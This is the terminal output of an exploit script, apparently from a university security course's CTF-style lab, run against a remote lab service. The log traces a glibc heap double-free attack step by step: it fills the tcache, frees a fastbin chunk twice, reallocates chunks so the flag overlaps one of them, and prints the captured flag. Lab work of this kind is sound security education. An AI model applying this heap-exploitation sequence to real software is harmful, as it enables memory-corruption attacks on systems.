 se@ubuntu:~/Documents/labs/lab9/9-1$ python3 9-1_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7091: Done
[*] Allocating Chunks
[-] TCache Chunk 'A' Allocated <ID #0>
[-] TCache Chunk 'B' Allocated <ID #1>
[-] TCache Chunk 'C' Allocated <ID #2>
[-] TCache Chunk 'D' Allocated <ID #3>
[-] TCache Chunk 'E' Allocated <ID #4>
[-] TCache Chunk 'F' Allocated <ID #5>
[-] TCache Chunk 'G' Allocated <ID #6>
[-] FastBin Chunk 'H' Allocated <ID #7>
[-] FastBin Chunk 'I' Allocated <ID #8>
[*] Freeing Chunks
[-] 'A' Freed <ID #0> to  TCache
[-] 'B' Freed <ID #1> to  TCache
[-] 'C' Freed <ID #2> to  TCache
[-] 'D' Freed <ID #3> to  TCache
[-] 'E' Freed <ID #4> to  TCache
[-] 'F' Freed <ID #5> to  TCache
[-] 'G' Freed <ID #6> to  TCache
[-] TCache Filled
[-] 'H' Freed <ID #7> to  FastBin
[-] 'I' Freed <ID #8> to  FastBin
[-] 'H' Freed <ID #7> to  FastBin
[!] Double-Free on Chunk 'H' Successfully Executed
[*] Re-Allocating Chunks
[-] Chunk 'A' Re-Allocated from  TCache
[-] Chunk 'B' Re-Allocated from  TCache
[-] Chunk 'C' Re-Allocated from  TCache
[-] Chunk 'D' Re-Allocated from  TCache
[-] Chunk 'E' Re-Allocated from  TCache
[-] Chunk 'F' Re-Allocated from  TCache
[-] Chunk 'G' Re-Allocated from  TCache
[-] Chunk 'H' Re-Allocated from  FastBin
[-] Chunk 'I' Re-Allocated from  FastBin
[*] Allocating Flag Chunk to Overwrite 'H'
[!] Flag Loaded into Chunk 'H' Successfully
[*] Reading Flag Chunk
[!] Flag Successfully Obtained: flag{87347305ead8f8581c703d8ead8409bd}
[*] Closed connection to csc748.hostbin.org port 7091